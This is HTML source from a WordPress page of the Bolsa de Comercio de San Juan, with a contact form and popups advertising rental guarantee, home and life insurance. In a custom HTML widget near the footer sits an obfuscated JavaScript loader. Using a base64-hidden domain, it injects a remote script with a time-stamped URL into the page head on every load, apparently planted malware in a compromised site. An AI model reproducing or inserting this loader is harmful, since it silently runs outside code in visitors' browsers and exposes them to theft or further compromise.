<style>
#col-152792490 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-617098733" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-4222162315" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-4222162315 {
  color: rgb(255,255,255);
}
#text-4222162315 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o5" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/#wpcf7-f47-o5" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-617098733 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1586880208 > .col > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:550px) {
  #row-1586880208 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_903338424 {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 0px;
  background-color: rgb(8, 37, 79);
}
</style>
	</section>
	
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Bolsa de Comercio de San Juan</strong> | Desarollo <a href="https://grupoalegre.ar/">Grupo Alegre</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Ir arriba"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/">Bienes Raíces</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.bolsasanjuan.com.ar/seguros/">Seguros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.bolsasanjuan.com.ar/consultoria/">Consultoría</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.bolsasanjuan.com.ar/institucional/">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-623" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:623,&quot;slug&quot;:&quot;seguro-de-caucion&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-623" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_2125951222">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-1621505978">


	<div id="col-1579458544" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-687826606" class="text">
		

<h3 class="titulo-pop">Seguro de Caución para Alquiler</h3>
<p class="texto-pop"¿TE FALTA LA GARANTÍA?</p>
<p>Esta cobertura brinda una garantía al propietario ante las obligaciones contraídas por el inquilino en el alquiler de viviendas particulares o comerciales.</p>
<p>Esta nueva herramienta permite reemplazar o suplir las fianzas tradicionales (de título de propiedad inmueble o avalistas), que se suele solicitar al momento de la firma del contrato.</p>
<p>La póliza le otorga al propietario cobertura ante el incumplimiento por parte del inquilino del pago del alquiler y obligaciones que deriven de dicho incumplimiento, expensas ordinarias, derechos de reconexión de servicios y daños a la propiedad (hasta la suma del depósito en garantía).</p>
<p>El pago de la caución puede realizarse en cuotas, y cubre por el tiempo que dure el contrato.</p>
<p>* Mínimos requisitos<br />
* Costos accesibles<br />
* Vivienda o Comercio</p>
<p><a style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 25px;
text-decoration-line: underline;
color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-687826606 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-988298677" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-988298677 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1579458544 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1579458544 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1878598209" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1744564691" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-1744564691 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-1285221027" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-1285221027 {
  text-align: center;
}
@media (min-width:550px) {
  #text-1285221027 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f636-o1" lang="es-ES" dir="ltr" data-wpcf7-id="636">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/#wpcf7-f636-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="636" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f636-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1878598209 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-1878598209 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-1621505978 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1621505978 > .col > .col-inner {
    padding: 40px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_2125951222 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-621" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:621,&quot;slug&quot;:&quot;seguro-hogar&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-621" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_2007707331">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-1745473329">


	<div id="col-2120135271" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-2876741092" class="text">
		

<h3 class="titulo-pop">Seguro Hogar</h3>
<p>NUNCA TE SENTISTE TAN SEGURO EN CASA</p>
<p>Te asesoramos en planes superadores y adaptables a tus necesidades de protección y tranquilidad. Cuentan con beneficios exclusivos, tales como:</p>
<p>* Amplia variedad de coberturas con alcance en domicilio, República Argentina, países limítrofes y mundo entero, permitiendo asegurar todo tipo de viviendas.</p>
<p>* Coberturas Todo Riesgo para celulares, equipos electrónicos portátiles, equipos electromecánicos y línea blanca (nominados y sin nominar).</p>
<p>* Asistencia las 24 horas en plomería, gas, electricidad, cerrajería y cristales.</p>
<p>* Cobertura adicional por robo de dinero en efectivo y documentos personales.</p>
<p>* Daños a bienes por fallas en el suministro de la energía eléctrica. </p>
<p>* Y muchos más!</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-2876741092 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-1687489934" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1687489934 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2120135271 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2120135271 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1404309860" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2292458104" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-2292458104 {
  text-align: center;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f643-o2" lang="es-ES" dir="ltr" data-wpcf7-id="643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/#wpcf7-f643-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f643-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1404309860 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-1404309860 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-1745473329 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1745473329 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_2007707331 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-619" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:619,&quot;slug&quot;:&quot;vida-y-retiro&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;26&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-619" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_1907398329">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-765665476">


	<div id="col-1246582402" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-2522549886" class="text">
		

<h3 class="titulo-pop">Vida y retiro</h3>
<p>¿CUAL ES TU PRIORIDAD AL PLANIFICAR TU FUTURO?</p>
<p>* AHORRO: planifica tu futuro financiero y el de tu familia. Podes invertir tus ahorros en fondos de inversión según tu perfil y sumar beneficios de protección adecuados en cada etapa de tu vida.</p>
<p>* PROTECCIÓN: asegura el respaldo económico de tus seres queridos con un seguro de vida, que te dará la tranquilidad de saber que se encuentran protegidos frente a situaciones inesperadas.</p>
<p>* O combina ambos objetivos de PROTECCIÓN y AHORRO en un mismo plan! Sumando coberturas adicionales.</p>
<p>Además tenes muchas facilidades y beneficios:</p>
<p>- Flexibilidad: podes revisar y modificar periódicamente tu plan.<br />
- Seguridad: el valor de tu seguro se mantiene, ya que tus primas y beneficios serán en Pesos con un Valor de Referencia Dólar, a fin de cumplir tus objetivos a largo plazo.<br />
- Ahorro Impositivo: se puede deducir de la base imponible del impuesto a las ganancias.<br />
- Asesoramiento personalizado: diseñamos juntos, el plan que mejor se adapta a tus necesidades.</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-2522549886 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-1047673840" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1047673840 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1246582402 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1246582402 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-904263089" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-570379598" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-570379598 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-2940830112" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-2940830112 {
  text-align: center;
}
@media (min-width:550px) {
  #text-2940830112 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f644-o3" lang="es-ES" dir="ltr" data-wpcf7-id="644">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/#wpcf7-f644-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="644" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f644-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-904263089 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-904263089 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-765665476 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-765665476 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1907398329 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5492645551000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<style id='global-styles-inline-css' type='text/css'>
